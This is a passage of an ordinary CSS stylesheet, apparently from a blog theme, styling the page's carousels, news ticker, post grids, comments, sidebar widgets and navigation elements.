margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#prev-ad .widget .widget-title, #nxt-ad .widget .widget-title {
display:none;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:30px auto 0
}
#home-ad-top3 .widget-content {
margin:0 auto 30px
}
#home-ad-foot .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#fff;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:23px;
color:#131315;
text-align:center;
cursor:pointer;
border:1px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#6fba7b;
color:#fff;
border-color:#6fba7b
}
.owl-prev {
float: left;
left: -25px;
}
.owl-next {
float: right;
right: -25px;
}
.ticker-widget:hover .owl-nav .owl-prev {
left: 0;
}
.ticker-widget:hover .owl-nav .owl-next {
right: 0;
}
#break-wrapper-outer {
background-color: #F7F8FA;
}
#break-wrapper {
padding: 25px 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
}
#break-section .widget-content{
float: left;
width: 100%;
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing:border-box
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display: flex;
flex-direction: column;
gap: 15px;
padding:0;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100%;
height: 175px;
display: flex;
flex-direction: column;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0;
gap: 8px;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin:0;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#131315;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#6fba7b
}
.ticker-widget .post-tag {
display: flex;
width: -moz-fit-content;
width: fit-content;
float: left;
margin: 0;
padding: 0;
height:18px;
line-height:18px;
color:#131315;
background: transparent;
}
.ticker-widget .owl-nav{
position: absolute;
top: 0;
left: 0;
right: 0;
height: 0;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
.post-tag{
position: relative;
line-height: 1;
padding:0;
margin-bottom:0;
text-transform:capitalize;display: flex;
width: -moz-fit-content;
width: fit-content;
font-size: 13px;
font-weight: 500;
padding: 0;
margin: 0;
box-sizing: border-box;
border: 0;
color: #131315;
}
.black-feat .post-tag{
color:#ffffff;
}
.post-tag em {
margin-right: 2px;
font-weight: 500;
color: #6fba7b;
}
.post-tag a {
color: #131315;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:16px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#131315;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#6fba7b
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta{
font-size:11px;
color:#afafaf
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:32px;
background-color: #131315;
display:block;
margin:0
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position:relative;
float:left;
height:32px;
font-size:12px;
color:#ffffff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
#break-section .widget > .widget-title, .featured-posts .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#131315;
display:block;
margin:0 0 20px
}
#break-section .widget > .widget-title > h3, .featured-posts .widget-title > h3{
position:relative;
float:left;
height:32px;
background-color:#6fba7b;
font-size:12px;
color:#fff;
text-transform:uppercase;
line-height:32px;
padding:0 15px;
margin:0
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 7px;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #6fba7b;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#131315;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#6fba7b;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 20px 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
display: block;
margin: 0;
box-sizing:border-box;
padding: 0;
background:#f7f8fa;
display: flex;
flex-direction: column;
gap: 15px;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
display: flex;
flex-direction: column;
width: 100%;
height: 260px;
overflow: hidden;
margin: 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0 15px 10px;
gap: 8px;
}
.index-post .post-info > h2{
float:left;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#131315;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#6fba7b
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#131315;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#6fba7b
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
a.read-more{
display: flex;
width: -moz-fit-content;
width: fit-content;
float:left;
overflow:hidden;
position:relative;
height:28px;
color:#131315;
font-size:12px;
font-weight:500;
text-transform:capitalize;
line-height:28px;
padding:0 13px;
margin:0;
border:0;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #6fba7b;
color:#fff;
}
a.post-tag{
display: flex;
width: -moz-fit-content;
width: fit-content;
float:left;
height:auto;
background-color:transparent;
color:#131315;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:1;
padding:0;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
color:#6fba7b;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#131315;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#6fba7b
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#131315;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#131315;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#6fba7b;
color:#fff;
border-color:#6fba7b
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#131315;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#131315;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#6fba7b
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#131315;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#6fba7b;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#131315;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#6fba7b
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#6fba7b;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#6fba7b;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#6fba7b
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #6fba7b;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#131315
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#131315;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#6fba7b
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#131315;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#6fba7b;
border-color:#6fba7b;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#131315;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#131315;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #6fba7b
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background:#131315;
color:#fff;
display:block;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3{
display:block;
height:32px;
font-size:13px;
color:#fff;
font-weight:700;
line-height:32px;
text-transform:uppercase;
text-align: center;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#131315;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#131315;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#6fba7b
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#131315;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#6fba7b;
border-color:#6fba7b
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#131315;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#131315;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#6fba7b;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#131315
}
#ArchiveList ul.flat li{
color:#131315;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#131315;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#6fba7b
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#131315;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#6fba7b;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
